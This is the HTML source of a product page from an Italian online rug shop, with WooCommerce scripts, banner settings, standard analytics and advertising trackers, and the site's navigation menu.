----------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2020\/11\/blackFriday.jpg\r\n\r\nNATALE ----------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas__natalino.jpg\r\n\r\n\/\/\/\/\/\/\/\/\/\/SFONDI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSFONDO BANNER NATALE --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/11\/banner-christmas.jpg') 0 0 repeat;\r\nborder-top: 3px solid #fff;\r\n\r\nSFONDO BANNER TAPPETO --------------->\r\nbackground: url('https:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/01\/banner-saldi.jpg') 0 0 repeat;\r\nborder-top: 1px solid #fff;\r\n\r\n*\/","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"background-color: #fff;\r\npadding: 3px 5px;\r\ntop: 15%;","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"1","close_button_cookie_set":false,"current_date":{"date":"2025-12-19 10:52:08.693344","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2025-12-19 10:52:08.693352","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2025-12-19 10:52:08.693356","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.2" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.2" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.2" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://liliantappeti.it/wp-admin/admin-ajax.php","root":"https://liliantappeti.it/wp-json/","nonce_wp_rest":"f1848a7628","nonce_ajax":"70a143367c"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script></script><link rel="https://api.w.org/" href="https://liliantappeti.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://liliantappeti.it/wp-json/wp/v2/product/16183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://liliantappeti.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://liliantappeti.it/?p=16183' />
<style id="simple-banner-header-margin" type="text/css">header{margin-top:0;}</style><style id="simple-banner-header-padding" type="text/css" >header{padding-top:0;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#2f302ad1;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#fff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-close-color" type="text/css">.simple-banner .simple-banner-button{color:#000000;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{bottom: 0;
z-index: 9999;
backdrop-filter: blur(4px);

/*

//////////LOGHI////////////

SALDI PRIMAVERA ------------------>
https://liliantappeti.it/wp-content/uploads/2022/03/banner-saldi__primavera.jpg;
width:100px; padding-top:0;

10% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2021/03/10-Discount-Icon3-100px.png;
padding: 22px 0 0px 14px;

20% -------------------------------->
https://liliantappeti.it/wp-content/uploads/2024/01/Sconto20_WarmWhite_1800x1800.webp
padding-top:0px

25% FOLLIE ESTIVE ------------------->
https://liliantappeti.it/wp-content/uploads/2023/07/estate-25-percent.png

BLACK FRIDAY ----------------------->
https://liliantappeti.it/wp-content/uploads/2020/11/blackFriday.jpg

NATALE ----------------------------->
https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas__natalino.jpg

//////////SFONDI////////////

SFONDO BANNER NATALE --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2021/11/banner-christmas.jpg') 0 0 repeat;
border-top: 3px solid #fff;

SFONDO BANNER TAPPETO --------------->
background: url('https://liliantappeti.it/wp-content/uploads/2022/01/banner-saldi.jpg') 0 0 repeat;
border-top: 1px solid #fff;

*/}</style><style id="simple-banner-button-css" type="text/css">.simple-banner .simple-banner-button{background-color: #fff;
padding: 3px 5px;
top: 15%;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style></style>	<script>
		document.addEventListener( 'wpcf7mailsent', function( event ) {
			ga('send', 'event', 'Contact Form', 'submit');
		}, false );
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-M2D0MH3LEL">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M2D0MH3LEL');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Hotjar Tracking Code for https://liliantappeti.it/ 
<script defer>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1515701,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script-->

<!-- Hotjar Tracking Code for Site 5033126 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5033126,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script class="_iub_cs_skip">

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-1007603154":"dIqGCMX4xpMDENKbu-AD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-M2D0MH3LEL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-1007603154","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754","list_id":"product_antico-tappeto-gashgai-kashkuli-persia-235175-n-13754","page_type":"product","product_type":"simple","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8000000000000000444089209850062616169452667236328125},"variations_output":true,"session_active":true},"page":{"id":16183,"title":"Antico Tappeto Gashgai Kashkuli Persia 235&#215;175-N.13754","type":"product","categories":[],"parent":{"id":0,"title":"Antico Tappeto Gashgai Kashkuli Persia 235&#215;175-N.13754","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":16183,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://liliantappeti.it/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="16183" class="wpmProductId"
				  data-id="16183">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16183] = {"id":"16183","sku":"","price":14900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16183","sku":16183,"gpf":"woocommerce_gpf_16183","gla":"gla_16183"},"is_variable":false,"type":"simple","name":"Antico Tappeto Gashgai Kashkuli Persia 235x175-N.13754","category":["Antichi","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1110391052795104', {}, {
    "agent": "woocommerce_6-10.4.2-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/tzAbwFjjADDCwqUybyeghvkCkwUVKtna",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"tzAbwFjjADDCwqUybyeghvkCkwUVKtna",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><style>#ruigehond006_wrap{z-index:10001;position:fixed;display:block;left:0;width:100%;margin:0;overflow:visible}#ruigehond006_inner{position:absolute;height:0;width:inherit;background-color:rgba(255,255,255,.2);-webkit-transition:height .4s;transition:height .4s}html[dir=rtl] #ruigehond006_wrap{text-align:right}#ruigehond006_bar{width:0;height:100%;background-color:transparent}</style><link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<meta name="msapplication-TileImage" content="https://liliantappeti.it/wp-content/uploads/2018/12/logo_quad.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/style-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/core.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=18.0.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
</head><body class="wp-singular product-template-default single single-product postid-16183 wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce woocommerce-page woocommerce-no-js nectar-auto-lightbox material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="see-through" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="spin" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFMCBJR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
console.error = function () {};

jQuery(document).ready(function($) {
    $('#custom-filter-button').on('click', function() {
        // Usa slideToggle con easing in-out per mostrare #sidebar solo se non è visibile
        if (!$('#sidebar').is(':visible')) {
            $('#sidebar').slideToggle({
                duration: 600,    // Tempo dell'animazione in millisecondi
                easing: 'easeInOutQuad',  // Easing in-out
                complete: function() {
                    // Imposta l'overflow dopo l'apertura
                    $(this).css('overflow', 'visible');
                }
            });
        }

        // Aggiungi uno scroll fino al top della pagina con offset di 200px
        $('html, body').animate({
            scrollTop: 450  // Scroll fino al top della pagina
        }, 'slow');
    });

    $('#custom-filter-button2').on('click', function() {
        // Usa slideToggle con easing in-out durante l'apertura e chiusura
        $('#sidebar').slideToggle({
            duration: 600,    // Tempo dell'animazione in millisecondi
            easing: 'easeInOutQuad',  // Easing in-out
            complete: function() {
                // Aggiungi easing in-out durante la chiusura
                $(this).is(':visible') ? $(this).css('overflow', 'visible') : $(this).css('overflow', 'hidden');
                
                // Aggiungi uno scroll verso l'ancora dopo la chiusura della sidebar
                if (!$(this).is(':visible') && $(this).attr('id') == 'sidebar') {
                    $('html, body').animate({
                        scrollTop: $('#ancora').offset().top - 120
                    }, 'slow');
                }
            }
        });
    });
});
</script>

<script>
        document.addEventListener('DOMContentLoaded', (event) => {
            // Verifica se il DOM è stato caricato
            console.log('DOM fully loaded and parsed');
            
            // Seleziona l'elemento
            const codeToCopy = document.getElementById('codeToCopy');

            // Verifica che l'elemento esista
            if (codeToCopy) {
                console.log('Element found');
                // Funzione per copiare il testo
                codeToCopy.addEventListener('click', async function() {
                    try {
                        // Usa l'API Clipboard per copiare il testo
                        await navigator.clipboard.writeText(codeToCopy.innerText);
                        // Visualizza l'alert di conferma
                        alert('Codice promozionale copiato negli appunti!');
                    } catch (err) {
                        console.error('Errore durante la copia del testo: ', err);
                        alert('Errore durante la copia del testo negli appunti.');
                    }
                });
            } else {
                console.error('Element not found');
            }
        });
 </script>

<script>
// Rimozione parametri URL durante il ritorno indietro

window.addEventListener("popstate", function(event) {
    const url = new URL(window.location.href);
    const paramsToRemove = ['t', 'token', 'gclid', 'utm_source'];
    let modified = false;

    paramsToRemove.forEach(param => {
        if (url.searchParams.has(param)) {
            url.searchParams.delete(param);
            modified = true;
        }
    });

    if (modified) {
        history.replaceState(null, '', url.pathname + url.search);
        console.log("Parametri rimossi dall'URL durante il ritorno indietro.");
    }
});

// Forzare il reload se la pagina è caricata dalla cache

window.addEventListener("pageshow", function(event) {
    if (event.persisted) {
        location.reload();
    }
});
 </script>

<!-- Google Customer Reviews badge -->
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render({
        "merchant_id": 247434895,
        "order_id": "ORDER_ID",
        "email": "CUSTOMER_EMAIL",
        "delivery_country": "COUNTRY_CODE",
        "estimated_delivery_date": "YYYY-MM-DD"
      });
    });
  }
</script>
<nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#525644" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="20" data-using-secondary="1" data-using-logo="1" data-logo-height="60" data-m-logo-height="50" data-padding="10" data-full-width="false" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-logo-between-menu" data-mobile="display_full" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
				<div class="nectar-center-text">DOPPI SALDI Fino al 70% - Metti nel carrello per scoprire il prezzo finale!</div>
			</nav>
		</div>
	</div>


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://liliantappeti.it/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#" role="button"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top" role="banner" aria-label="Main Menu">
		<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://liliantappeti.it" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" class="disable-opacity-transition">
					<img class="stnd skip-lazy default-logo" width="288" height="128" alt="Lilian Tappeti" src="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png" srcset="https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 1x, https://liliantappeti.it/wp-content/uploads/2018/11/Logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
				
						<a id="mobile-cart-link" aria-label="Cart" data-cart-style="slide_in" href="https://liliantappeti.it/carrello/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-33"><a href="https://liliantappeti.it/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent nectar-regular-menu-item menu-item-1169"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/"><span class="menu-title-text">Catalogo Tappeti</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-74"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Servizi</span></a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home nectar-regular-menu-item menu-item-299"><a href="https://liliantappeti.it/#vendita"><span class="menu-title-text">Compravendita</span></a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-257"><a href="https://liliantappeti.it/restauro-tappeti-persiani-torino/"><span class="menu-title-text">Restauro</span></a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-1463"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Lavaggio</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1459"><a href="https://liliantappeti.it/lavaggio-tappeti-persiani-torino/"><span class="menu-title-text">Tappeti Persiani</span></a></li>
		<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1465"><a href="https://liliantappeti.it/lavaggio-tappeti-moderni/"><span class="menu-title-text">Tappeti Moderni</span></a></li>
		<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-1464"><a href="https://liliantappeti.it/lavaggio-tappeti-pregiati/"><span class="menu-title-text">Tappeti Pregiati</span></a></li>
	</ul>
</li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-196"><a href="https://liliantappeti.it/ambientazione-tappeti-persiani-torino/"><span class="menu-title-text">Ambientazioni</span></a></li>
</ul>
</li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-298"><a aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">Guide</span></a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-130"><a href="https://liliantappeti.it/guide/"><span class="menu-title-text">Tutti gli Articoli</span></a></li>
	<li id="menu-item-1715" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1715"><a href="https://liliantappeti.it/category/tappeti-antichi/"><span class="menu-title-text">Tappeti Antichi</span></a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-134"><a href="https://liliantappeti.it/category/guida-all-acquisto/"><span class="menu-title-text">Guida all&#8217;acquisto</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-133"><a href="https://liliantappeti.it/category/cura-e-manutenzione/"><span class="menu-title-text">Cura e manutenzione</span></a></li>
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1527"><a href="https://liliantappeti.it/category/restauro-tappeti/"><span class="menu-title-text">Restauro Tappeti</span></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-1526"><a href="https://liliantappeti.it/category/lavaggio-tappeti/"><span class="menu-title-text">Lavaggio tappeti</span></a></li>
